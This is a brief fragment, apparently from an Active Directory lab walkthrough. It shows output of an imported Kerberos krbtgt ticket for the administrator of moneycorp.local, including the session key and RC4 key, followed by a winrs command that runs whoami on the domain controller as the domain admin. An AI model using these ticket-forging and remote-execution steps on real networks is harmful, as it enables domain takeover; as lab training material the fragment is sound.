 D01PTkVZQ09SUC5MT0NBTKkkMCKgAwIBAqEbMBkbBmtyYnRndBsPbW9uZXljb3JwLmxvY2Fs
[+] Ticket successfully imported!
ServiceName : krbtgt/moneycorp.local
ServiceRealm : MONEYCORP.LOCAL
UserName : administrator
UserRealm : MONEYCORP.LOCAL
StartTime : 11/15/2023 4:02:09 AM
EndTime : 11/15/2023 2:02:09 PM
RenewTill : 11/22/2023 4:02:09 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : ZC0vFolIbqxRW/6dWg+ojA==
ASREP (key) : 8E27BEFC0937C5AE4F0DBDBE9D29D4CF
C:\Windows\system32>winrs -r:mcorp-dc whoami
mcorp\administrator